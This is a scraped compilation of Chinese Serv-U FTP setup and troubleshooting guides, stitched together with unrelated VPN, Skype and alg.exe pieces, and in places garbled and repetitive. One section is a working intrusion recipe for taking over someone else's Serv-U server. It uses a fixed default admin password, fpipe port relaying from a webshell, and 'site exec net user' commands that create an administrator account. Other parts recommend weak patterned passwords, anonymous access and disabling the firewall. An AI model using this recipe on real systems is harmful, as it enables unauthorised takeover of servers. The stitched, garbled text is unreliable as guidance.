Serv-U外网连接问题
Serv-U_6.4.0.4使用说明及错误解决方法

打开软件安装,一直点下一步。
安装完成
下一步
下一步
连接FTP服务
查看IP地址,右键点网上邻居》属性》本地连接》右键点本地连接》状态》支持
把IP地址填进里面里面192.168.1.230
下一步
下一步
主目录注意:主目录是指通过你指定的IP访问你电脑指定的目录也就是通过IP地址共享的目录。
最好新建一个文件夹指定为主目录,这样比较安全,也便于管理。
下一步
下一步
注意:这里我们不建立账号,别人可以直接访问。
如果建立账号别人访问时需要输入账号和密码才能访问。
如果建立的账号和密码为空(就是不填内容)登录时也不用填账号密码直接确定就可以了。
进入的具体方法在最后。
如图:
下一步
完成。
下面我们要测试下FTP建立好了没有。
打开IE浏览器(Interent Explorer)
在地址栏输入ftp:192.168.1.230回车(若回车进不去可以点击右边的转到)就进入到FTP 目录了。
可以把共享文件复制到你建立的主目录里,别人就可以通过局域网FTP访问你共享的文件了
要想在网络上共享你的文件(就是别人通过互联网访问你本地的文件),需要建立服务器IIS工具
具体内容请在网上找。
Serv-U FTP 使用说明及工具,出错解决方案
119G网盘下载地址:/f/6642614E4500FAD0.html
——内容由百度我来啦12321 在互联网上整理。
Serve-U在内网的设置

2。内网地址问题。当客户端通过PASV模式连接你的SERV-U时,SERV-U会向客户端发送自己的地址和PASV端口,此时SERV-U发送的是内网IP,对方不能连接你这个IP。需要让对方获得NAT代理的外网IP,有两种方法,一是“通用即插即用”,它能够对IP包数据部分的内网地址也进行转换,如果你的CABLE/DSL MODEM也支持这个特性,那么在这个问题上你不需要再设置什么;二是使用SERV-U提供的TZO动态域名,通过它也能让客户端获得SERV-U的外网地址,方法是选择你设置的域名,把domain->enable dynamic dns前的勾选中,然后到TZO申请动态域名,把获得的KEY填入dynamic dns标签中。然后选择你设置的域名->advanced-> allow passive mode data transfer,旁边的IP框留空,不要填任何IP地址。
你把SERV-U放在NAT代理的后面,那么需要解决两个问题:
1。PASV端口的问题。当客户端通过PASV模式连接你的SERV-U时,SERV-U会向客户端发送自己的地址和PASV端口,让客户端从这个端口获取数据,情况下,SERV-U的PASV端口在1025-65535间随机,当然不可能手工做几万条映射,幸好SERV-U能够手工设定PASV端口的范围,就在localserver->settings->advanced-> pasv port range中,最大可以设置五十个端口,看你的需要啦。设置好后,在NAT代理中对这些端口进行映射。
对于PORT模式的问题,SERV-U默认已经支持PORT模式啦,它与PASV模式是共同工作的。但是,由于PORT模式是由FTP服务器发起连接的,如果客户端在防火墙后,防火墙需要对客户端listening的端口进行映射,客户端listening的端口范围在1025-65535内,很大,出于安全的需要,通常防火墙是不可能开放这么多的端口的,因此,这部分FTP客户端的问题没法解决。而直接上网的客户端则可以通过PORT模式连接你的SERV-U。
ftp服务器Serv-u安装方法和问题解决

可以在硬盘中事先建好下图所示文件夹体系,01、02、03表示班级名用来安放上传文件安装Serv-U会出现下图,点是定义新域域名可以自己定义,如我定义以myd,那以后可以通过ftp://myd来打开ftp上传页面在下图选择自己电脑的IP地址,以后也可以用ftp://192.168.0.2来打开ftp192.168.0.2是我电脑的IP地址然后创建新用户,也就是每个班级一个用户,这样各班的作业就不会混杂在一起,容易批改登陆ID我输入01就代表1班的用户名,二班三班的可以用02、03等,其他的可以不填。
用户名写好后,给用户名设个密码,我把1班的设成13,2班的设成24、3班的设成35,这样每班的密码不一样,但有规律自己容易计,学生又不会去进入到其他班级的FTP。
便于管理。
在目录里面选择刚刚定义的1班的文件夹所在目录。
其他最前面定义好现在就只要选择目录就行。
设置权限,完全和只读都行,这个可以在后面可以更改。
下面就在登录ID在会发现你刚才建好的用户01。
然后右键选择“编辑”把目录讯问规则设成下图所示。
这样学生可以在ftp上放文件和文件夹,但不能改和删文件,可以起到防止学生故意删除和更改别人文件的作用。
以后学生要上传相同文件的时候,可以让其在文件后加上数字1、2等以区别。
以上设置好后也就是把一班的ftp设好了,然后你再可以用下图的添加按钮来添加其他用户如二三班的。
添加过程中发出现新加的班级用户用问题有个叹号。
右击点编辑会出现。
这时要在“目录访问规则”处点添加在路径上一样选择所在班级的文件夹路径。
然后把访问规则再改成这样问题就解决了。
其他班的一样的道理。
以后就可以在IE中输入ftp://自己电脑IP地址或ftp://域名来打开,建议用ftp://自己电脑IP 地址打开这样速度快很多。
解决IIS和Serv-U冲突 Serv-U 7.0

原因:Serv-U与IIS冲突的原因是与IIS抢占80和443端口。Serv-U 从7.0版本以后增加了通过Web方式管理服务器端的功能,默认情况下管理端口是80,如果用https的话则是443。很多人在安装的时候没太注意,默认情况下开启了80和443端口的监听,如果你的这台服务器上有IIS在运行的话,便会造成冲突。
设置方法如下:打开Serv-U管中,你可以删除80端口的监听,如果你需要Web方式来管理的话,也可以把80端口改成其他的端口。
标签: IIS, Serv-U
解决IIS和Serv-U冲突 Serv-U 7.0
服务器情况:服务器上IIS配置的是网站,ftp服务器采用的是Serv-U,用于文件上传。
症状:总是看到Serv-U的图标有黄色感叹号出现,而且IIS中的网站在运行一段时间后,莫名其妙地会变成Serv-U的管理界面;重启IIS服务,IIS提示“另一个程序正在使用此文件,进程无法访问”,这就说明IIS的80端口被Serv-U抢占了。
冲突的现象主要表现在两个方面,一是Serv-U的系统托盘图标上不停地出现黄色的惊叹号警告。这种情况一般表示Serv-U没有抢占到80端口;另一种现象是在重启机器时,有时Serv-U抢先抢占到80端口,造成IIS无法启动,这时你访问网站时便会出现Serv-U的管理登录界面。
解决方案:解决这个问题的方法是禁止Serv-U监听80和443端口。
serve-u设置步骤

serve-u设置步骤ServU的使用(写得不明白的地方,记得问我)1.IPaddress,leaveblankfordynamicorunknownIP(IP地址,如果是动态IP或不知道IP则保持为空):此项需要填入你欲为此FTP 服务器绑定的IP地址。
除非你的计算机有多个固定的IP地址,并且你只想其中一个被FTP服务器所使用时,才需要在此地输入那个相应的IP 地址;否则一般建议,不管你是否有固定的IP地址,都请保留此项为空。
2.Domainname(域名):此处填入你FTP服务器的域名。
但域名是由DNS解析而不是由这里决定的,因此实际上你可以填入任意内容,比如像“我的第一个FTP服务器”这种对此FTP进行说明的文字。
3.Installassystemservice(作为系统服务安装吗):此项对于操作系统是WindowsNT/2000/XP的服务器有效。
选择了Yes(是),则ServU 的FTP服务就会被添加到系统服务中(在“管理工具”下的“服务”中可以查看到);选择了No(否),则不会作为系统服务存在。
如果你的FTP服务器是常年运行的,则建议选Yes(是);如果只是需要时才运行,则建议选No(否)。
4.Allowanonymousaccess(接受匿名登录吗):如果你想让此FTP 服务器接受匿名登录,则此处必须选择Yes(是);否则选No(否)。
5.Anonymoushomedirectory(匿名用户的主目录):此处可设定匿名用户登录后其虚拟根目录在FTP服务器上的真实位置。
6.Lockanonymoususersintotheirhomedirectory(将匿名用户锁定到其主目录吗):如果选择Yes(是),则匿名用户只能访问其主目录及以下的目录树;如果选择No(否),则它还可以访问其主目录的同级或更高级的目录树。
从安全角度考虑,一般建议选Yes(是)。
7.Createnamedaccount(建立命名账户吗):这里询问是否直接建立普通用户(相对匿名用户而言)账号。
erv-U 无法连接到服务器127.0.0.1,端口43958 之解决办法

Serv-U 无法连接到服务器127.0.0.1,端口43958 之解决办法作者:字体:[增加减小] 类型:转载今天在帮朋友配置服务器的时候发现的一个问题,进入serv-u管理员工具的时候提示无法连接,非常的讨厌,后来参考了这篇文章和先前自己操作的几个步骤,解决了这个问题。
Serv-U“无法连接到服务器127.0.0.1,端口43958”的原因始终搞不明白问题出在哪里,后上网查了资料,大概原因如下:43958,这是Serv-U的本地管理端口,只允许127.0.0.1连接,这个端口不能连接,是因为:1. 权限错。
(本人再将system加进,且赋予默认权限,问题解决。
)2. 可能软件本身问题,也禁止了127.0.0.1的连接;3. 黑客攻击也有可能出现这个问题。
Serv-U“无法连接到服务器127.0.0.1,端口43958”错误1.解决方法安装ServeU插件后,SerU不能上线运行安装ServeU插件后,SerU不能上线运行只要在在ServUDaemon.ini中加入[EXTERNAL]EventHookDLL1=bbsftp.dllClientCheckDLL1=bbsftp.dll本人遇到的问题与解决方法:因为将serv-u服务的运行权限给了另外一个用户,因为刚才修改了运行serv-u服务的用户密码,所以解决方法如下:运行services.msc 找到serv-u的服务器名先进入用户管理(计算机--右键属性--用户管理)修改密码然后在上面的图片中,下面的密码处修改下密码,即可。
运行解决问题。
或参考下面的方法:由于需要在两台电脑之间经常传输文件,在自己电脑上装了Serv-U,年前很好用的,过年来后发现不好用了,在另一台用CuteFtp登陆提示失败,然后去本机检查执行Serv-U的管理程序,提示:无法连接到服务器127.0.0.1,端口43958始终搞不明白问题出在哪里,后上网查了资料,大概原因如下:43958,这是Serv-U的本地管理端口,只允许127.0.0.1连接,这个端口不能连接,是因为:1. 权限错。
serv-u使用问题及解决方法

一、保证serv-连续24小时运行
因不明原因,有时serv-u运行一定时间后自动停止运行,为保证其连续运行,可按如下设置:
二、Serv-U ftp中文文件名无法正常显示,及在IE中无法直接打开文件
Serv-U默认采用UTF-8编码文件路径,而一些FTP客户端(如LeapFTP、IE等)默认不采用这一编码方式。
在默认情况下,Serv-U开放了一个名为OPTS UTF8的命令,可以在客户端(命令行或是客户端工具的命令发送菜单,如LeapFTP、Total commander等)发送“OPTS UTF8 OFF”在当前会话中关闭UTF-8编码(如果要重新启用,则用opts utf8 on)
不过更直接的方法还是在Serv-U中取消采用UTF-8编码格式,方法如下(以serv-u10
为例):
登录Serv-U管理控制台,在域—>限制和设置—>FTP设置—>全局属性—>高级选项中,将“…Utf-8编码”一栏“√”去掉。
无法访问外网的解决方法

无法访问外网的解决方法在现今高度互联网依赖的时代,无法访问外网可能会给我们的工作和生活带来很多不便。
然而,许多人在使用网络时遇到了这样的问题,无论是家庭网络还是公司网络,都可能出现无法访问外网的情况。
本文将向读者介绍几种常见的无法访问外网的问题,并给出解决方法。
一、网络故障网络故障是导致无法访问外网的主要原因之一。
当我们遇到无法访问外网的情况时,首先应该检查网络连接是否正常。
检查网络连接的方法如下:1. 检查物理连接:确保网络设备(如路由器、调制解调器)与电脑或其他终端设备之间的物理连接正常。
拔下网线再重新插入,确保插头连接牢固。
2. 检查网络配置:打开电脑的网络设置,确认IP地址、子网掩码、网关等参数是否正确配置。
可以尝试使用自动获取IP地址的方式来获取网络配置,或者联系网络管理员获取正确的网络配置信息。
3. 检查网络设备状态:重启网络设备,例如路由器、调制解调器等,有时候设备长时间运行会导致性能下降或故障。
重启设备可以解决一些网络连接问题。
若通过上述方法都无法解决无法访问外网的问题,可能是因为网络故障较为复杂,建议联系网络服务提供商或者相关技术人员进行进一步的排查和修复。
二、防火墙设置防火墙是保护网络安全的重要工具,但有时候过于严格的防火墙设置可能会导致无法访问外网。
我们可以通过如下方法来解决防火墙导致的无法访问外网问题:1. 关闭防火墙:在计算机的控制面板或系统设置中,找到防火墙设置,尝试将其关闭。
关闭防火墙后,再次尝试连接外网,如果能够正常访问,则说明问题可能是由于防火墙过滤引起的。
但在关闭防火墙之前,应确保计算机已经安装了可靠的杀毒软件和安全防护软件。
2. 修改防火墙规则:如果不愿意完全关闭防火墙,可以尝试修改防火墙的规则,允许相应的网络流量通过。
具体操作方法可以参考防火墙软件的使用说明或者联系相关技术支持。
三、DNS解析问题DNS(Domain Name System)解析错误也可能导致无法访问外网。
server-u的使用方法

server-u的使用方法
Server-u是一款轻量级的FTP服务器和Web服务器软件,用于搭建个人或小型机构的网站或FTP服务器。
以下是Server-u的使用方法:
1. 下载并安装Server-u软件。
2. 打开Server-u控制面板,在“Servers”下选择要创建的服
务器类型,如果要创建FTP服务器,则选择FTP Server,如果要创建Web服务器,则选择HTTP Server。
3. 配置服务器的基本信息,包括服务器名称、IP地址、端口号等。
4. 设置服务器的身份验证方式,包括用户名、密码、访问权限等。
5. 在“Virtual Directories”中添加虚拟目录,即可以访问的
文件夹或网页。
6. 在“Messages”中添加自定义的消息,如欢迎信息等。
7. 在“Logging”中启用日志功能,以便追踪访问记录和错误信息。
8. 在“Events”中设置事件通知,如服务器启动时自动发送邮
件或短信提醒等。
9. 启动服务器,测试访问服务器是否成功。
总之,Server-u的使用方法简单易懂,无需专业的技术知识,适合初学者和小型机构使用。
Serv-U FTP服务器10大经典问题

Serv-U FTP服务器10大经典问题Serv-U是现今Windows下最流行、功能最强大、使用最简单的FTP服务器软件之一,同时也是目前国内应用最多的FTP服务器软件。
Serv-U除了拥有其他同类软件所具备的几乎全部功能外,还支持断点续传、支持带宽限制、支持远程管理、支持虚拟主机等。
IT168服务器频道组织编译了Serv-U官方网站(/)上所列的十大最常见问题,希望能帮助读者解决一些实际的问题;一、Serv-U路由器、防火墙完全设置首先,设置路由器里的转发规则,将21端口映射到Serv-U监听的内网IP 地址。
这样路由器就会将外网试图访问内网FTP的数据包转发至Serv-U。
一般现在市面上的路由器都有这样的转发功能。
另外,如果您的路由器支持UPnP(通用即插即用),那么Serv-U的6.2以上版本里将可以自动设置您的路由器端口。
第二,在Serv-U里,设置一个被动模式的IP地址来使Serv-U区别内网IP和真实的外网IP,具体步骤如下:·首先,在域内,选择设置。
(如图所示的域123)·然后,选择高级选项。
·在图示位置,输入您链接Internet的外网IP。
但是如果您的链接是动态IP (如电信的一些web式宽带接入),那就不要在这打勾。
接着,为Serv-U设置PASV端口范围:在“本地服务器”中选择“设置”——接着点高级,如图所示,设置好PASV 范围。
在设置PASV端口范围时,我们推荐的范围是50000——50004.然后在路由器打开相同的端口范围并将它们与Serv-U相映射。
基于以上设置,用户可以从任意一个FTP客户端用PASV模式链接上服务器。
不过,如果仍然不能连接服务器,就先关闭“拦截FTP_bounce攻击和FXP”。
通常这个选项会引起一些连接失败,原因比较复杂。
注释:在测试Serv-U通过路由器和防火墙的时候,我们推荐使用FTP Voyager,因为它具有出色的性能,而且我们对其提供技术支持。
外网访内网serv-u映射教程

IP Address: 192.168.1.101这就是内网ip首先打开浏览器..输入你的路由器IP..不知道的可以看说明书..用户名.密码都是默认的admin..点"转发规则"...点"虚拟服务器"..IP地址写你内网的。
端口你填你要映射的是多少就填多少...协议选TCP..后面打上勾...然后保存..再点DMZ主机..再把你的内网IP填进去...把勾打上..保存这样就好了..使用说明用户在使用Serv-U 的过程中可能会碰到的所有设置问题都可以通过Serv-U 窗口中的菜单选项实现。
如果用户在安装Serv-U 之后,启动Serv-U 时,屏幕上没有显示出Serv-U 的控制窗口的话,可以用鼠标右键点击位于任务条系统托盘中的Serv-U 图标(一个大写的字母“U”),然后选择弹出菜单中的第一项“Show Window”,这样屏幕上就会显示出Serv-U 的控制窗口。
设置FTP服务器位于Serv-U 控制窗口中的“SETUP”菜单中的第一项“FTP-SERVER”用来对FTP 服务器进行总体上的设置。
在选择之后出现的窗口中的第一项“FTP PORT NUMBER”用来设置FTP 服务器使用的端口号,FTP服务器将会通过该端口收听所有来访用户的信息。
一般情况下,FTP 服务器的默认端口号为21,但是用户可以根据自己的情况自由的进行更改,只要能够保证所采用的端口号与其它网络应用不冲突即可。
这里需要说明的一点是,使用用户自己选择的服务器端口可以起到很好的安全防范作用,这时,只有用户自己和其他知道该端口号的用户才能够成功的实现与服务器的连接。
因此,建议用户在设置F TP 服务器的时候使用自己选定的端口,而不要只是简单的使用默认值。
随后用户需要设置服务器所能提供的最大速度。
一般情况下,用户可以将这项空出,那么服务器将会利用所有可能的带宽为客户提供服务。
能够为用户提供最大的访问速度当然很好,但是过多的F TP 用户可能会蚕食掉一切可能的带宽,从而使其它的网络应用几乎不可能实现。
Serv-U问题集锦

Serv-U问题集锦看着现在各种各样的FTP下载特别火,e博士我今天就来给大家谈谈这方面的问题吧!FTP的全称是File Transfer Protocol(文件传输协议),是专门用来传输文件的协议。
而FTP服务器,则是在互联网上提供FTP服务的计算机,它们依照FTP协议来提供服务。
在各种优秀的FTP服务器软件中,Serv-U是其中的佼佼者,功能强大并且设置简单使它成为许多朋友搭建FTP服务器时的首选。
而在具体搭建、运行过程中,读者朋友们遇到了一些问题,在此本博士选择了几个具有典型意义的问题,一并为大家做个解答。
Q:在设置时端口怎么设置?我上网是通过路由的专线,是不是和路由的设置有关?局域网可以访问我设置的FTP,但是外网不能访问,我已经申请了动态域名,不知道为什么上不了。
A:端口可以使用21,只要不和其他的端口冲突即可。
在路由器上做端口映射,假设接入Internet的路由器公网IP为66.106.164.*,局域网内FTP服务器所在计算机的私有IP为192.168.0.8,使用的端口为21,那么进行端口映射192.168.0.8:21←NAT→66.106.164.*:2121。
这样在外网就可以通过66.106.164.*:2121访问你的FTP服务器了。
Q:Serv-U怎么设置方能以PASV(被动)方式登录?A:此时Serv-U 的端口号一定要用21,再设置PASV的端口范围,客户端就能用PASV方式登录了。
Q:能不能对Serv-U的组解释一下?我发现用户的权限只与他本身设置有关,与所属组的权限无关,事实上是这样的吗?组与其中用户文件路径不一样,那么登录时会访问哪一个目录呢?A:组的概念是为了简化用户的管理。
加入某个组后,你会发现用户目录访问列表里多出一个组本身定义的访问目录,里面定义了目录及相关权限,在该处无法编辑。
用户登录后访问的目录对应于建立用户时指定的主目录,而用户针对加入组后该组所定义的目录的访问,需要在“设置”选项里建立虚拟目录映射。
skype无互联网连接

skype无互联网连接在如今高度信息化的社会中,网络连接已成为人们日常工作和生活的必需品。
然而,有时候我们可能会面临无法连接互联网的情况,这对于那些经常使用Skype进行远程通讯的人来说可能会造成困扰。
本文将探讨在Skype无互联网连接时的解决方案和替代工具。
一、问题的背景随着互联网的普及,Skype作为一种常用的网络通讯工具,已经成为人们跨地域联系与沟通的重要手段。
然而,在特殊情况下,我们可能会面临无法连接互联网的困扰,这时候就需要寻找替代方式来解决通讯问题。
二、解决方案1. 利用本地网络:如果你目前在没有互联网连接的地方,但周围有其他设备通过局域网连接,你可以尝试将Skype与其他设备进行共享网络,以实现通讯功能。
这就需要在本地网络中设置共享功能,并确保其他设备与电脑相连。
这种方式虽然能够解决局部通讯问题,但是无法与外界进行联系。
2. 使用移动热点:如果你有移动设备,例如手机或平板电脑,它们通常都可以设置成热点模式。
通过将移动热点连接到电脑,可以在没有网络连接的情况下,利用移动热点提供的网络服务使用Skype进行通讯。
这种方式在紧急情况下比较实用,但是需要注意流量消耗以及设备电量的问题。
3. 利用公共网络:如果你身处公共场所,例如咖啡馆、图书馆或酒店等,这些地方通常都提供免费的Wi-Fi服务。
你可以通过连接到这些公共网络来使用Skype。
然而,需要注意的是公共网络的安全性问题,确保自己在使用Skype时的信息不被他人窃取。
4. 预先下载离线消息:某些版本的Skype允许用户预先下载聊天记录和离线消息。
在有网络连接的情况下,你可以将需要沟通的内容事先下载并保存在电脑或移动设备中,这样即使在无互联网连接的场景下,你也可以查看之前的聊天记录并回复离线消息。
三、替代工具除了Skype,还有一些其他的网络通讯工具可以在无互联网连接的情况下使用,例如:1. QQ:作为国内最常用的即时通讯工具之一,QQ提供了多种聊天方式和功能,例如文字聊天、语音通话等。
虚拟主机问题之如何进入别人架设的serv-u服务器

虚拟主机问题之如何进入别人架设的serv-u服务器下面详细说说serv-u获取系统最高权限的方法原理:serv-u默认监听127.0.0.1:43958,在本机才能连接这个管理端口,serv-u默认管理账号是LocalAdministrator, 默认密码是”#l@$ak#.lk;0@P”,这个密码是固定的。
在目标机器上运行fpipe -v -l 12345 -r 43958 127.0.0.1,然后在你自己的机器,用”serv-u administrator”新建SERVER,目标IP:12345User:LocalAdministratorPass:”#l@$ak#.lk;0@P”那么目标机器的serv-u就归你管了。
利用的前提:要有目标机器的普通权限的SHELL,不需要能终端或物理控制台登录,只要有个shell,能运行端口数据转发的程序就可以了如何得到一个shell:sql注射得到webshell或者直接利用动网7.0 sp2以下的上传漏洞上传webshell具体实施方法:1.利用得到的webshell上传转向程序fpipe,然后执行fpipe -v -l 12345 -r 43958 127.0.0.12 .在你自己的机器,用”serv-u administrator”新建SERVER,依次填入ip:目标IP端口:12345User:LocalAdministratorPass:”#l@$ak#.lk;0@P”现在你就可以管理这台服务器的serv-u了,新建一个账号,权限为系统管理员(system administrator),并在”目录访问(Dir access)”选项中给予”执行”权限(execute).3. ftp连接,然后执行quote site exec net user iisuser password /add添加一个用户名为iisuser密码为password的用户,加到管理员组quote site exec net localgroup administrators iisuser /add,现在就可以连接终端并登录了。
解决常见问题:如何应对虚拟私人网络的连接问题(七)

虚拟私人网络(Virtual Private Network,VPN)是一种用于加密和保护互联网连接的工具,它可以帮助用户保护个人隐私、绕过地理限制并保障网络安全。
然而,有时候我们可能会遇到一些与VPN连接相关的问题,这些问题可能会导致我们无法正常使用VPN或者面临连接不稳定的情况。
本文将探讨一些常见的问题以及解决办法,帮助读者更好地应对VPN的连接问题。
一、VPN连接失败的可能原因及解决办法1. 网络问题:VPN连接失败可能是由于您的网络设置存在问题所致。
首先,请确保您的网络连接正常工作,并且没有任何阻断VPN连接的防火墙或代理设置。
您可以尝试通过关闭防火墙或更换网络连接来解决这个问题。
2. VPN服务器故障:有时VPN服务器可能会出现故障或者维护,这可能会导致您无法连接。
在这种情况下,您可以尝试连接其他可用的VPN服务器,或者联系VPN服务提供商寻求支持。
另外,您也可以查看VPN提供商的网站或社区论坛,了解是否有与服务器连接相关的通知或故障报告。
3. 账户验证失败:VPN连接通常需要验证账户信息,如果您提供的账户信息有误或者已过期,那么连接会失败。
请确保您输入了正确的账户信息,并检查您的订阅是否有效。
如果仍然无法连接,您可以尝试重新输入账户信息或联系VPN服务提供商解决问题。
二、VPN连接不稳定的可能原因及解决办法1. 服务器负载过高:当VPN服务器负载过高时,连接可能变得不稳定。
这通常是由于大量用户同时连接或者服务器资源不足所致。
在这种情况下,您可以尝试连接其他可用的服务器,或者联系VPN服务提供商了解是否可以解决负载问题。
2. 带宽限制:某些VPN服务可能会对带宽进行限制,这可能导致您的连接速度变慢或不稳定。
您可以尝试更改VPN服务提供商或升级至更高级别的服务,以获得更好的带宽和稳定性。
3. VPN协议选择:不同的VPN协议具有不同的性能和稳定性特点。
如果您的VPN连接不稳定,尝试更改VPN协议可能有所帮助。
Serv-U无法确定网络故障或Sockets不足解决

这段时间FT P服务器老是不稳定现像(本人服务器为Windo ws2000+Serv-U6.04),运行一段时间后就会出现无法链接现像,远程登录服务器,打开Serv-U Admini strat or域管理器时提示:无法确定网络,网络故障或S OCKET S不足?理论上Wid nows可用Sock et有65535个,IIS或者F TP之类的应用程序在请求用完一个Sock ets后,关闭的Soc ket都会被系统回收使用。
于是运行CM D打开MS-DOS窗口,运行:C:\Netsta t -na>> PortLi st.txt,然后用记事本打开C盘根目录刚才生成的:PortLi st.txt,发现里面有大量的不规则端口连接为:ESTABL ISHED,仔细一看,发现这些端口都不是II S或FTP产生的。
赶紧用ICE SWord.exe(冰刃,这个软件本站下载中心有下载)查看一这些端口具体对应的是什么应用程序,发现都是指像Alg.exe这个进程,随即在网上查了一下Al g.exe的档案alg.exe - alg - 进程管理信息进程文件: alg or alg.exe进程名称: Applic ation LayerGatewa y Servic e进程类别:其他进程英文描述:alg.exe is a part of the Micros oft Window s operat ing system. It is a core proces s for Micros oft Window s Intern et Connec tionsharin g and Intern et connec tionfirewa ll. This progra m is import ant for the stable and secure runnin g of your comput er and should中文参考:alg.exe是微软Windo ws操作系统自带的程序。
Serv-U外网连接问题

Serv-U配合FlashFXP外网连接问题
一、按照正常途径安装好Serv-U和FlashFXP,在服务端防火墙添加Serv-U例外,在服务端
路由器或防火墙做端口映射
二、完成第一步后内网可以访问,但外网访问一般会出问题,通过以下方式解决,
一是按照网上的方式FlashFXP采用主动连接模式(即Port模式),该方法不成功就必须使用第二种方法了
二是在Serv-U中的主界面设置PASV端口范围,如下截图
在服务器设置中找到PASV端口范围并设置,设置完成后按照设置的端口在路由器或者防火墙上重新将端口映射出去。
serv_U域离线解决方法

serv_U域离线解决⽅法原来因为在Windows Server 安装了IIS,系统内IIS服务是开启状态,并且IIS服务中有⼀个默认FTP站点。
⽽默认端⼝是21,SERV-U内的默认端⼝也是21,恰好是冲突的,(可以通过修改iis或serv_u的服务端⼝即可)。
[解决⽅法]于是,我把IIS服务中的FTP服务停⽌(或者更改IIS中FTP服务的端⼝,亦或更改Serv-U的默认端⼝),就可以正常使⽤SERV-U了。
弄完了之后,并不是所有的都好⽤。
我发现Serv-U仍然提⽰“域正离线”。
简单思考⼀下,就能想明⽩。
个⼈觉得,因为IIS服务中的FTP停⽌了,但是Serv-U域中的状态仍然没有进⾏刷新或者称之为更新改变。
所以我们只需要改变⼀下Serv-U的当前状态或者退出Serv-U重新登录即可。
其实还有个重要问题就是注册信息,你看看你的Serv-U是否已经注册成功的。
如果我们简历FTP空间了。
SERV-U⾥相应的权限都设置了。
可是FTP还是登录不上传不了⽂件,检查SERV-U指认的磁盘和⽬录权限,如果在权限账户⾥没有serv这个账户我们就⼿动添加⼀个并设置相应的读写权限即可。
很奇怪,后来⼏天⾃建的FTP,Serv-U域总是⼀开机就⾃动离线,重新填写域IP,应⽤之后,就正常了。
但是重启之后,⼜挂掉,造成FTP连接不上。
查看Serv-U⽇志:Wed 29Apr09 07:58:56 - SERVER IS NOT LISTENING ON IP 172.16.88.202: Trying to use non-existent IP address?正常情况应该是这样:Wed 29Apr09 09:07:24 - FTP Server listening on port number 21, IP 172.16.88.202, 127.0.0.1再查看windows的事件⽇志,应⽤程序相关事件:FTP Server listening on port number 43958, IP 127.0.0.1SERVER IS NOT LISTENING ON IP 172.16.88.202: Trying to use non-existent IP address?在系统相关事件⽇志:您的计算机未能为⽹络地址是 0015600F1E28 的⽹卡从⽹络续订其地址(从 DHCP 服务器)。
内网serv_u 无法登陆

彻底解决内网serv_u 无法登陆的问题2008-06-30 13:00一直想做个内网的FTP映射,在很多朋友的帮助下,终于完成。
现将步骤共享一下!前期准备:1、安装好monowall 1.22版,让内网的所有计算机能连到外网本例的monowall LAN IP :10.11.68.12、在内网中一台机安装好serv-u ,设置好用户和权限,实现在内网FTP用户上传和下载没有什么问题如以上不能完成,请参考其它资料主要步骤:1、在SERV-U设置被动模式,主要修改两个地方,请看图。
据说m0n0对主动模式不是很好支持,所以要修改FTP为被动模式,以前曾用IIS做为FTP,没有成功。
据说IIS的FTP为做脚本文件才能改成被动模式,所以我放弃了它2、设置monowall的端口映射,包括两步,一是做好映射,二是做好规则大家可能发现在NTA和rules里都有两条,不仅是21端口,这就被动连接用的控制端口3、OK啦,用FTP客户端连上去,看看行不?(我的系统有点问题,用IE一连上去,IE就自动关闭,请大家帮忙解决一下!)后来多亏analyst,要不我一直连不上,一直在找SERV-U和monowall的问题,巧用WINDOWS计划任务解决SERV-U服务自动停止问题(windows7 2008 xp)(转载)技术汇总2011-01-17 11:31:54 阅读1076 评论0 字号:大中小订阅由与破解版的SERV-U普遍存在运行6小时或12小时自动停止问题。
笔者巧妙使用WINDOWS 的计划任务解决了此问题,实现了使SERV-U在停止时通过计划任务自动启动的效果。
具体操作步骤如下(只在WINDOWS2008下测试):首先:打开事件查看器,在“WINDOWS日志”下的“系统”中找到有关SERV-U停止的日志,得到事件ID为7036,来源为服务控制管理器事件日志提供程序。
如下图,不同计算机上的事件ID可能会有不同,后面的操作根据你所查询到的实际ID来设置。
servuftp服务器打开防火墙无法连接的解决方法服务器教程-电脑资料

servuftp服务器打开防火墙无法连接的解决方法服务器教程-
电脑资料
今天朋友问了一个问题,防火墙已经设置了21端口开放,但防火墙一打开,FTP服务器就连接不上.使用的是serv-u ftp服务器软件搭建的.
我记得以前也碰到过同样的问题,再查一下资料,终于翻到了解决方案,分享解决方法如下:
将已经配置的站点的允许被动模式,然后在serv-u服务器管理的高级选项中的PASV端口范围设置: 2000-2010
这样,在防火墙设置里,再把2000~2010端口开放就可以了.
在防火墙中允许这一共11个端口,还有FTP的20和21端口,一共是13个端口,协议选择TCP.
然后再试试吧。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
Serv-U配合FlashFXP外网连接问题
一、按照正常途径安装好Serv-U和FlashFXP,在服务端防火墙添加Serv-U例外,在服务端
路由器或防火墙做端口映射
二、完成第一步后内网可以访问,但外网访问一般会出问题,通过以下方式解决,
一是按照网上的方式FlashFXP采用主动连接模式(即Port模式),该方法不成功就必须使用第二种方法了
二是在Serv-U中的主界面设置PASV端口范围,如下截图
在服务器设置中找到PASV端口范围并设置,设置完成后按照设置的端口在路由器或者防火墙上重新将端口映射出去。
